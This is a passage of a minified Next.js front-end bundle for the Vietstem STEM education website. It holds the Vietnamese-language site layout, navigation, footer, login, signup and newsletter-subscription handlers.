C?C[R?"replace":"push"](_,T,{shallow:Q,locale:H,scroll:m}):C[R?"replace":"push"](T||_,{forceOptimisticNavigation:!W,scroll:m})};L?q.default.startTransition(navigate):navigate()}(m,ec,eg,em,ee,et,er,en,eh,ep)},onMouseEnter(m){es||"function"!=typeof ei||ei(m),es&&T.props&&"function"==typeof T.props.onMouseEnter&&T.props.onMouseEnter(m),ec&&(ep||!eh)&&prefetch(ec,eg,em,{locale:en,priority:!0,bypassPrefetchedCheck:!0},{kind:ef},eh)},onTouchStart(m){es||"function"!=typeof ea||ea(m),es&&T.props&&"function"==typeof T.props.onTouchStart&&T.props.onTouchStart(m),ec&&(ep||!eh)&&prefetch(ec,eg,em,{locale:en,priority:!0,bypassPrefetchedCheck:!0},{kind:ef},eh)}};if((0,G.isAbsoluteUrl)(em))eP.href=em;else if(!es||Z||"a"===T.type&&!("href"in T.props)){let m=void 0!==en?en:null==el?void 0:el.locale,C=(null==el?void 0:el.isLocaleDomain)&&(0,V.getDomainLocale)(em,m,null==el?void 0:el.locales,null==el?void 0:el.domainLocales);eP.href=C||(0,J.addBasePath)((0,H.addLocale)(em,m,null==el?void 0:el.defaultLocale))}return es?q.default.cloneElement(T,eP):q.default.createElement("a",{...eu,...eP},_)}),Y=K;("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},55352:function(m,C,_){"use strict";Object.defineProperty(C,"__esModule",{value:!0}),Object.defineProperty(C,"useIntersection",{enumerable:!0,get:function(){return useIntersection}});let T=_(67294),q=_(63767),R="function"==typeof IntersectionObserver,B=new Map,Q=[];function useIntersection(m){let{rootRef:C,rootMargin:_,disabled:G}=m,H=G||!R,[L,W]=(0,T.useState)(!1),U=(0,T.useRef)(null),V=(0,T.useCallback)(m=>{U.current=m},[]);(0,T.useEffect)(()=>{if(R){if(H||L)return;let m=U.current;if(m&&m.tagName){let T=function(m,C,_){let{id:T,observer:q,elements:R}=function(m){let C;let _={root:m.root||null,margin:m.rootMargin||""},T=Q.find(m=>m.root===_.root&&m.margin===_.margin);if(T&&(C=B.get(T)))return C;let q=new Map,R=new IntersectionObserver(m=>{m.forEach(m=>{let C=q.get(m.target),_=m.isIntersecting||m.intersectionRatio>0;C&&_&&C(_)})},m);return C={id:_,observer:R,elements:q},Q.push(_),B.set(_,C),C}(_);return R.set(m,C),q.observe(m),function(){if(R.delete(m),q.unobserve(m),0===R.size){q.disconnect(),B.delete(T);let m=Q.findIndex(m=>m.root===T.root&&m.margin===T.margin);m>-1&&Q.splice(m,1)}}}(m,m=>m&&W(m),{root:null==C?void 0:C.current,rootMargin:_});return T}}else if(!L){let m=(0,q.requestIdleCallback)(()=>W(!0));return()=>(0,q.cancelIdleCallback)(m)}},[H,_,C,L,U.current]);let J=(0,T.useCallback)(()=>{W(!1)},[]);return[V,L,J]}("function"==typeof C.default||"object"==typeof C.default&&null!==C.default)&&void 0===C.default.__esModule&&(Object.defineProperty(C.default,"__esModule",{value:!0}),Object.assign(C.default,C),m.exports=C.default)},16594:function(m,C,_){"use strict";_.r(C),_.d(C,{default:function(){return _app}});var T=_(85893);_(8071);var q=_(9008),R=_.n(q),B=_(4298),Q=_.n(B),G=_(67294),H=_(81043),L=_(45538);_(30928);var W=_(66741),U=_(57040);let V=(0,W.oM)({name:"about",initialState:{about:{}},reducers:{setAbout:(m,C)=>{let{about:_}=C.payload;m.about=_}}}),{setAbout:J}=V.actions;var $=V.reducer;let X=(0,W.xC)({reducer:{cart:U.ZP,about:$}}),Loading=m=>{let{style:C}=m;return(0,T.jsx)("div",{className:C,children:(0,T.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:(0,T.jsx)("path",{fill:"#FFFFFF",d:"M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"})})})};var K=_(52600),Y=_.n(K);let ModalLoading=()=>(0,T.jsx)("div",{className:"modal fade ",id:"ModalLoading",tabIndex:-1,role:"dialog","aria-labelledby":"exampleModalLabel","aria-hidden":"true","data-backdrop":"true",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",style:{height:"100%",verticalAlign:"middle"},children:(0,T.jsx)("div",{className:"modal-content",style:{width:"100%",height:"100%",alignContent:"center",background:"transparent",border:"none",boxShadow:"none"},children:(0,T.jsx)("div",{className:"modal-body",style:{textAlign:"center",verticalAlign:"middle"},children:(0,T.jsxs)("div",{className:Y().div,children:[(0,T.jsx)(Loading,{style:Y().faSpinner}),(0,T.jsx)("div",{className:Y().loading,children:"Loading..."})]})})})})});var Z=_(81354),ee=_(19755),et=_.n(ee),er=_(89755),en=_.n(er),eo=_(41664),ei=_.n(eo),ea=_(11163),es=_(67281),eu=_.n(es),el=_(75298),ed=_(15e3),ec=_(37229),eh=_(80287);function MainLayout(m){let C;let{children:_}=m,[q,R]=(0,G.useState)({}),[B,Q]=(0,G.useState)(),[L,W]=(0,G.useState)({}),[U,V]=(0,G.useState)(),[J,$]=(0,G.useState)(),[X,K]=(0,G.useState)(),[Y,ee]=(0,G.useState)(),[er,eo]=(0,G.useState)(),[es,ep]=(0,G.useState)(!0),[ef,eg]=(0,G.useState)(""),[em]=(0,G.useState)(""),[ey,ev]=(0,G.useState)(""),eC=(0,ea.useRouter)(),eb=(null==m?void 0:m.about)||{thumb1:"5c7bcd50-e800-4671-bd8f-1489c614156c.jpg",title1:"Tầm nh\xecn sứ mệnh",content1:"Trở th\xe0nh doanh nghiệp số 1 Việt Nam về đ\xe0o tạo STEM cho học sinh từ cấp tiểu học, gi\xfap mọi học sinh Việt Nam đều c\xf3 thể tiếp cận v\xe0 được đ\xe0o tạo về STEM.",thumb2:"9bf819c2-013e-4896-ba8c-7d3cd144eb57.jpg",title2:"Hệ thống T\xe0i liệu",content2:"Hệ thống b\xe0i giảng được ph\xe2n chia ph\xf9 hợp cho từng lớp, từng cấp học với kho t\xe0i liệu phong ph\xfa, đa dạng đồng thời hỗ trợ tải t\xe0i liệu, dữ liệu, chương tr\xecnh mẫu theo từng b\xe0i học v\xe0 cả những chương tr\xecnh mở rộng",thumb3:"99ffecf0-c58e-4a88-9c8c-cdfaebd932d8.jpg",title3:"Nền tảng",content3:"Học viện Vietstem dựa tr\xean nền tảng gi\xe1o dục STEM của c\xe1c đơn vị uy t\xedn v\xe0 nổi tiếng tr\xean thế giới như viện c\xf4ng nghệ Massachusetts Hoa Kỳ (MIT) v\xe0 Makeblock.",members:5e4,courses:1250,books:5,robots:10,services:"about-service.jpg",facebook:"https://www.facebook.com/hocvienvietstem/",google:"https://plus.google.com/100344485976787185783",ios:"https://apps.apple.com/us/app/stem-junior/id1484787823?l=vi&ls=1",twitter:void 0,youtube:"https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w",tel:"0979 737 138",mobile:"0963 107 887",mail:"info@vietstem.com",address:"H\xe0 Nội - Việt Nam",android:"https://play.google.com/store/apps/details?id=vietstem.app",id:1,createdAt:"2019-01-05T18:51:25.000Z",updatedAt:"2019-12-14T03:08:47.000Z"},ew=(0,H.v9)(m=>m.cart.cartsR);(0,G.useEffect)(()=>{et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().addClass("active"),et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().siblings().removeClass("active"),"/gui-bai-du-thi"===eC.asPath&&(et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().parent().parent().addClass("active"),et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().parent().parent().siblings().removeClass("active")),"/thong-tin-tai-khoan"===eC.asPath&&et()('nav a[href^="/'+location.pathname.split("/")[1]+'"]').parent().parent().parent().siblings().removeClass("active")},[eC]),(0,G.useEffect)(()=>{et()(".navbar-collapse a").click(function(){et()(".navbar-collapse").collapse("hide")})},["object"]),(0,G.useEffect)(()=>{et()(window).one("click",()=>{V(et()("#loginForm").parsley()),$(et()("#formSignup").parsley()),K(et()("#subscribeForm").parsley()),ee(et()("#forgotForm").parsley()),eo(et()("#resetPass").parsley())})},["object"]),(0,G.useEffect)(()=>{let m=(0,eh.NW)();Q(m)},[]);let handleScroll=()=>{window.scrollY>1e3&&(et().getScript("/js/zalo/zalo_sdk.js"),window.removeEventListener("scroll",handleScroll))};async function refactPassWord(m,C){let _={include:{relation:"voucher"}};(0,ec.f)(),el.RS.accountSetPassword({newPassword:m.password},m=>m.append("X-Access-Token",C))().then(()=>{(0,ec.M)(),(0,ec.f)(),el.RS.accountLogin({credentials:m,include:es.toString()})().then(m=>{var C;return(0,ec.M)(),(0,ec.f)(),el.RS.accountFindById({id:null===(C=m.userId)||void 0===C?void 0:C.toString(),filter:JSON.stringify(_)})()}).then(m=>{(0,ec.M)(),(0,eh.F5)(m),window.location.reload()},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")})},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")})}async function login(m){let C={include:{relation:"voucher"}};U.isValid()&&(m.validatePass=(0,Z.SHA256)(m.password).toString().toUpperCase(),(0,ec.f)(),el.RS.accountValidateOldPassWord({account:m})().then(_=>{(0,ec.M)(),_&&_.accountId?refactPassWord(m,_.accessToken):"Email not found"===_?alert("Email kh\xf4ng tồn tại !"):((0,ec.f)(),el.RS.accountLogin({credentials:m,include:es.toString()})().then(m=>{var _;return(0,ec.M)(),(0,eh.qQ)("Tok3n",m.id),(0,ec.f)(),el.RS.accountFindById({id:null===(_=m.userId)||void 0===_?void 0:_.toString(),filter:JSON.stringify(C)},(0,eh.jL)())()}).then(m=>{(0,ec.M)(),localStorage.setItem("user",JSON.stringify(m)),window.location.reload()},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")}))},()=>{(0,ec.M)(),alert("Đăng nhập thất bại, xin vui l\xf2ng kiểm tra lại t\xean t\xe0i khoản v\xe0 mật khẩu !")}))}async function signUp(m){m.preventDefault(),J.isValid()&&(R({...q,kind:"USER"}),(0,ec.f)(),el.RS.accountCheckEmail({email:q})().then(m=>{(0,ec.M)(),m&&"0"===m?((0,ec.f)(),el.RS.accountCreate({data:{...q,kind:"USER"}})().then(m=>{(0,ec.M)(),localStorage.setItem("user",JSON.stringify(q)),alert("Đăng k\xfd t\xe0i khoản th\xe0nh c\xf4ng !"),login({...m,password:q.password}),R({})},m=>{(0,ec.M)(),alert("Đăng k\xfd t\xe0i khoản kh\xf4ng th\xe0nh c\xf4ng, ".concat(m.message))})):alert("Đăng k\xfd t\xe0i khoản kh\xf4ng th\xe0nh c\xf4ng, email đ\xe3 được sử dụng!")},()=>{(0,ec.M)(),alert("Đăng k\xfd t\xe0i khoản kh\xf4ng th\xe0nh c\xf4ng, xin vui l\xf2ng thử lại!")}))}(0,G.useEffect)(()=>(window.addEventListener("scroll",handleScroll),()=>window.removeEventListener("scroll",handleScroll)),[]);let handleModal=()=>{clearTimeout(C),C=setTimeout(()=>{var m;null===(m=document.querySelector(".modal-backdrop"))||void 0===m||m.classList.add(eu().backdrop)},500)};return(0,T.jsxs)("div",{children:[(0,T.jsxs)("div",{className:"page-wrapper",children:[(0,T.jsxs)("header",{className:eu().main_header+" main-header",children:[(0,T.jsx)("div",{className:"header-top",children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsxs)("div",{className:"inner-container clearfix",children:[(0,T.jsx)("div",{className:"top-left",children:(0,T.jsxs)("ul",{className:"clearfix",children:[(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-phone"}),"Tel: ",null==eb?void 0:eb.tel]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-envelope"}),null==eb?void 0:eb.mail]})]})}),(0,T.jsx)("div",{className:"top-right",children:(0,T.jsxs)("ul",{className:"social-icon-one clearfix",children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.facebook,children:(0,T.jsx)("i",{className:"fa fa-facebook-f"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noreferrer",href:(null==eb?void 0:eb.twitter)||"/trang-chu",children:(0,T.jsx)("i",{className:"fa fa-twitter"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noreferrer",href:null==eb?void 0:eb.google,children:(0,T.jsx)("i",{className:"fa fa-google"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noreferrer",href:null==eb?void 0:eb.youtube,children:(0,T.jsx)("i",{className:"fa fa-youtube"})})})]})})]})})}),(0,T.jsx)("div",{className:"header-lower",children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsxs)("div",{className:"main-box clearfix",children:[(0,T.jsx)("div",{className:"logo-box",children:(0,T.jsx)("div",{className:"logo",style:{cursor:"pointer"},children:(0,T.jsx)(ei(),{passHref:!0,href:"/trang-chu",children:(0,T.jsx)("div",{className:eu().logo_t+" ",style:{position:"relative",display:"inline-block",width:"100%"},children:(0,T.jsx)(en(),{layout:"fixed",width:120,height:60,src:"/images/logo.png",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed"})})})})}),(0,T.jsx)("div",{className:eu().nav_outer+" nav-outer clearfix",children:(0,T.jsxs)("nav",{className:"main-menu",children:[(0,T.jsx)("div",{className:"navbar-header",children:(0,T.jsxs)("button",{type:"button",className:"navbar-toggle","data-toggle":"collapse","data-target":".navbar-collapse",style:{background:"red"},"aria-label":"Show Menu",children:[(0,T.jsx)("span",{className:"icon-bar",style:{background:"white"}}),(0,T.jsx)("span",{className:"icon-bar",style:{background:"white"}}),(0,T.jsx)("span",{className:"icon-bar",style:{background:"white"}})]})}),(0,T.jsx)("div",{className:"navbar-collapse collapse clearfix",children:(0,T.jsxs)("ul",{className:"navigation clearfix pill-nav nav ",children:[(0,T.jsx)("li",{className:" nav-item ",children:(0,T.jsx)(ei(),{href:"/trang-chu",children:"Trang chủ"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/gioi-thieu-vietstem",prefetch:!1,children:"Về ch\xfang t\xf4i"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/doi-tac-vietstem",prefetch:!1,children:"Đối t\xe1c"})}),(0,T.jsxs)("li",{className:"dropdown",children:[(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Dự thi"}),(0,T.jsxs)("ul",{children:[(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Danh s\xe1ch b\xe0i dự thi"})}),(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/gui-bai-du-thi",prefetch:!1,children:"Gửi b\xe0i dự thi"})})]})]}),(0,T.jsx)("li",{"data-toggle":" nav-item",children:(0,T.jsx)(ei(),{href:"/ho-tro-va-tai-lieu-giang-day",prefetch:!1,children:"Hỗ trợ"})}),(0,T.jsx)("li",{"data-toggle":" nav-item",children:(0,T.jsx)(ei(),{href:"/hocstemjunior",prefetch:!1,children:"STEM JUNIOR"})}),B&&(0,T.jsxs)("li",{className:" Official Account dropdown cursor-pointer",children:[(0,T.jsx)(en(),{className:eu().feedback_thumb,src:(null==B?void 0:B.avatar)?"".concat((0,ed.r)("users",B.avatar)):"/images/default.jpeg",alt:"Vietstem dạy lập tr\xecnh miễn ph\xed",layout:"fixed",width:43,height:43}),(0,T.jsxs)("ul",{style:{width:200},children:[(0,T.jsx)("li",{children:(0,T.jsxs)(ei(),{href:"/thong-tin-tai-khoan",prefetch:!1,passHref:!0,children:[(0,T.jsx)("span",{style:{margin:"0px 10px"},className:"glyphicon glyphicon-user"}),"Th\xf4ng tin"]})}),(0,T.jsx)("li",{children:(0,T.jsxs)("a",{onClick:()=>void((0,eh.ZL)(),window.location.href="/"),children:[(0,T.jsx)("span",{style:{margin:"0px 10px"},className:"glyphicon glyphicon-log-out"}),"Đăng xuất"]})})]})]}),B&&(0,T.jsx)("li",{style:{paddingTop:"4px"},children:ew.length>0&&(0,T.jsx)(ei(),{href:"/gio-hang",passHref:!0,prefetch:!1,children:(0,T.jsxs)("span",{className:"fa-stack fa-1x has-badge cursor-pointer","data-count":ew.length,children:[(0,T.jsx)("i",{className:"fa fa-circle fa-stack-2x"}),(0,T.jsx)("i",{className:"fa fa-shopping-cart fa-stack-1x fa-inverse"})]})})}),!B&&(0,T.jsx)("li",{children:(0,T.jsxs)("div",{className:eu().btn_box+" btn-box mn-log",children:[(0,T.jsx)("a",{onClick:handleModal,className:"call-btn",style:{marginRight:8},"data-toggle":"modal","data-target":"#mod-login",href:"#",children:"Đăng nhập"}),(0,T.jsx)("a",{style:{marginRight:8},className:"call-btn","data-toggle":"modal","data-target":"#mod-signup",onClick:handleModal,href:"#",children:"Đăng k\xfd"}),ew.length>0&&(0,T.jsx)(ei(),{href:"/gio-hang",passHref:!0,prefetch:!1,children:(0,T.jsxs)("span",{className:"fa-stack fa-1x has-badge cursor-pointer","data-count":ew.length,children:[(0,T.jsx)("i",{className:"fa fa-circle fa-stack-2x"}),(0,T.jsx)("i",{className:"fa fa-shopping-cart fa-stack-1x fa-inverse"})]})})]})})]})})]})})]})})}),(0,T.jsx)("div",{className:"sticky-header",children:(0,T.jsxs)("div",{className:"auto-container clearfix",children:[(0,T.jsx)("div",{className:"logo pull-left",children:(0,T.jsx)(ei(),{href:"/trang-chu",children:(0,T.jsx)(en(),{src:"/images/logo.png",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed",loading:"lazy",layout:"fixed",width:120,height:60})})}),(0,T.jsx)("div",{className:"pull-right",children:(0,T.jsx)("nav",{className:"main-menu",children:(0,T.jsx)("div",{className:"navbar-collapse collapse clearfix",children:(0,T.jsxs)("ul",{className:"navigation clearfix ",children:[(0,T.jsx)("li",{className:" nav-item current ",children:(0,T.jsx)(ei(),{href:"/trang-chu",children:"Trang chủ"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{target:"_blank",href:"/gioi-thieu-vietstem",prefetch:!1,children:"Về ch\xfang t\xf4i"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/doi-tac-vietstem",prefetch:!1,children:"Đối t\xe1c"})}),(0,T.jsxs)("li",{className:"dropdown nav-item",children:[(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Dự thi"}),(0,T.jsxs)("ul",{children:[(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Danh s\xe1ch b\xe0i dự thi"})}),(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/gui-bai-du-thi",prefetch:!1,children:"Gửi b\xe0i dự thi"})})]})]}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/ho-tro-va-tai-lieu-giang-day",prefetch:!1,children:"Hỗ trợ"})}),(0,T.jsx)("li",{children:(0,T.jsx)("div",{className:eu().btn_box+" btn-box mn-log",children:ew.length>0&&(0,T.jsx)(ei(),{href:"/gio-hang",prefetch:!1,passHref:!0,children:(0,T.jsxs)("div",{style:{paddingTop:10},className:"fa-stack fa-1x has-badge cursor-pointer","data-count":ew.length,children:[(0,T.jsx)("i",{className:"fa fa-circle fa-stack-2x"}),(0,T.jsx)("i",{className:"fa fa-shopping-cart fa-stack-1x fa-inverse"})]})})})})]})})})})]})})]}),(0,T.jsx)("div",{children:_}),(0,T.jsx)("div",{style:{marginBottom:-1,marginTop:60,width:"100%",height:"auto"},children:(0,T.jsx)(en(),{src:"/images/footer.jpg",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed",layout:"responsive",width:1420,height:211,priority:!0})}),(0,T.jsxs)("footer",{className:eu().main_footer+" main-footer",children:[(0,T.jsx)("div",{children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsx)("div",{className:"widgets-section",children:(0,T.jsxs)("div",{className:"row clearfix",style:{display:"block"},children:[(0,T.jsx)("div",{className:eu().footer_column+" col-md-3 col-sm-6 col-xs-12",children:(0,T.jsx)("div",{className:"footer-widget about-widget",children:(0,T.jsxs)("div",{className:"widget-content",children:[(0,T.jsx)("div",{className:"footer-logo",children:(0,T.jsx)(en(),{src:"/images/logo.png",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed",loading:"lazy",layout:"responsive",height:130,width:260})}),(0,T.jsxs)("ul",{className:eu().contact_info_list,children:[(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-home",style:{color:"#ff5e4f"}}),"HỌC VIỆN VIETSTEM"]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa fa-copyright",style:{color:"#ff5e4f"}}),"Giấy ph\xe9p DKKD số 1175/GCN-SGD&ĐT"]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-map-marker",style:{color:"#ff5e4f"}}),null==eb?void 0:eb.address]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-envelope",style:{color:"#ff5e4f"}}),null==eb?void 0:eb.mail]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-phone",style:{color:"#ff5e4f"}}),null==eb?void 0:eb.tel]})]}),(0,T.jsx)("figure",{children:(0,T.jsx)("a",{href:"http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=33709",children:(0,T.jsx)("img",{style:{width:176,height:67},src:"/images/dathongbao.jpg",alt:"Đ\xe3 th\xf4ng b\xe1o bộ c\xf4ng thương",loading:"lazy"})})})]})})}),(0,T.jsx)("div",{className:eu().footer_column+" footer-column col-md-3 col-sm-6 col-xs-12",children:(0,T.jsxs)("div",{className:"footer-widget posts-widget nagivation",children:[(0,T.jsx)("h2",{className:"widget-title",children:"Quick links"}),(0,T.jsx)("div",{className:"widget-content",children:(0,T.jsxs)("ul",{className:eu().contact_info_list,children:[(0,T.jsx)("li",{className:"active",children:(0,T.jsx)(ei(),{href:"/gioi-thieu-vietstem",children:"Về ch\xfang t\xf4i"})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://scratch.mit.edu/download/scratch2",children:(0,T.jsx)("span",{style:{color:"white"},children:"Bộ c\xe0i Scratch"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.makeblock.com/software/mblock5#DownloadmBlock5",children:(0,T.jsx)("span",{style:{color:"white"},children:"Bộ c\xe0i mBlock"})})})]})})]})}),(0,T.jsx)("div",{className:eu().footer_column+" footer-column col-md-3 col-sm-6 col-xs-12",children:(0,T.jsxs)("div",{className:"footer-widget posts-widget",children:[(0,T.jsx)("h2",{className:"widget-title",children:"Hướng dẫn"}),(0,T.jsx)("div",{className:"widget-content",children:(0,T.jsxs)("ul",{className:eu().contact_info_list,children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{type:"button",href:"noopener noreferrer","data-toggle":"modal","data-target":"#mod-signup",children:(0,T.jsx)("span",{style:{color:"white"},children:"Tạo t\xe0i khoản"})})}),(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/ho-tro-va-tai-lieu-giang-day/huong-dan-tai-va-cai-dat-scratch-3",children:"Tải v\xe0 c\xe0i đặt Scratch"})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.youtube.com/watch?v=S6Ot2ShCulM&t=92s",children:(0,T.jsx)("span",{style:{color:"white"},children:"Lắp r\xe1p robot mBot"})})})]})})]})}),(0,T.jsx)("div",{className:eu().footer_column+" col-md-3 col-sm-6 col-xs-12 footer-column",children:(0,T.jsxs)("div",{className:"footer-widget contact-widget ",children:[(0,T.jsx)("h2",{className:"widget-title",children:"Li\xean Hệ"}),(0,T.jsxs)("div",{className:"widget-content",children:[(0,T.jsx)("form",{id:"subscribeForm",method:"post","data-parsley-validate":"",noValidate:!0,children:(0,T.jsxs)("div",{className:"input-group input-group-lg",style:{marginBottom:16},children:[(0,T.jsx)("input",{onChange:m=>W({...L,email:m.target.value}),type:"email",className:"form-control",placeholder:"Nhận mail",name:"email",required:!0,"aria-label":"email recieve","aria-describedby":"basic-addon2"}),(0,T.jsx)("div",{className:"input-group-append",children:(0,T.jsx)("span",{className:"input-group-text btn-danger",id:"basic-addon2",style:{backgroundColor:"#FF3333",color:"#eee",cursor:"pointer"},onClick:()=>void X.whenValidate().then(()=>{(0,ec.f)(),el.A6.subscribeCreate({data:L})().then(()=>{(0,ec.M)(),X.destroy(),W({}),alert("Đăng k\xfd Email nhận th\xf4ng tin th\xe0nh c\xf4ng!")},()=>{(0,ec.M)(),X.destroy(),W({}),alert("Đăng k\xfd Email nhận th\xf4ng tin kh\xf4ng th\xe0nh c\xf4ng, xin vui l\xf2ng thử lại!")})}),children:"Đăng k\xfd"})})]})}),(0,T.jsxs)("ul",{className:"social-icon-two",children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.facebook,children:(0,T.jsx)("i",{className:"fa fa-facebook"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:(null==eb?void 0:eb.twitter)||"/trang-chu",children:(0,T.jsx)("i",{className:"fa fa-twitter"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.google,children:(0,T.jsx)("i",{className:"fa fa-google"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.youtube,children:(0,T.jsx)("i",{className:"fa fa-youtube"})})})]})]}),(0,T.jsx)("br",{}),(0,T.jsx)("br",{}),(0,T.jsx)("h2",{className:"widget-title",children:"Hotline"}),(0,T.jsx)("div",{className:"widget-content",children:(0,T.jsx)("ul",{children:(0,T.jsx)("li",{children:(0,T.jsxs)("a",{href:"https://vietstem.com",style:{fontSize:27,color:"#fff"},children:[(0,T.jsx)("i",{className:"fas fa-mobile-alt fa-6 ",style:{fontSize:45,color:"#ff5e4f",marginRight:15}}),null==eb?void 0:eb.mobile]})})})})]})}),(0,T.jsx)("div",{className:"efooter-column install-app"+eu().efooter_column+" "+eu().install_app+" efooter-column col-md-9 col-sm-12 col-xs-12",children:(0,T.jsx)("div",{className:"footer-widget posts-widget",children:(0,T.jsx)("ul",{children:(0,T.jsxs)("li",{children:[(0,T.jsx)("span",{className:eu().app_tilte,children:"Tải ứng dụng"}),(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.android,children:(0,T.jsx)("div",{style:{display:"inline-block",position:"relative"},className:eu().app,children:(0,T.jsx)(en(),{width:200,height:61,layout:"responsive",src:"/images/page/Home/chplay.png",alt:"Google Play"})})}),(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.ios,children:(0,T.jsx)("div",{style:{display:"inline-block",position:"relative"},className:eu().app,children:(0,T.jsx)(en(),{src:"/images/page/Home/appstore.png",alt:"Appstore",loading:"lazy",width:200,height:61,layout:"responsive"})})})]})})})})]})})})}),(0,T.jsx)("div",{className:"footer-bottom",children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsxs)("div",{className:"clearfix",children:[(0,T.jsx)("div",{className:"copyright-text",children:(0,T.jsxs)("p",{children:["Copyright \xa9 2018 ",(0,T.jsx)("a",{href:"index.html",children:"Vietstem."})," All Rights Reserved."]})}),(0,T.jsxs)("ul",{className:"footer-links clearfix",children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://vietstem.com/dieu-khoan",children:"Ch\xednh s\xe1ch v\xe0 qui định"})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://vietstem.com/chinh-sach",children:"Ch\xednh s\xe1ch bảo mật th\xf4ng tin"})})]})]})})})]}),(0,T.jsx)("div",{className:"scroll-to-top scroll-to-target","data-target":"html",children:(0,T.jsx)("span",{className:"fa fa-angle-double-up"})})]}),(0,T.jsx)("div",{className:"modal fade",id:"mod-login",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel","aria-hidden":"true",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",children:(0,T.jsx)("div",{className:eu().login_form+" 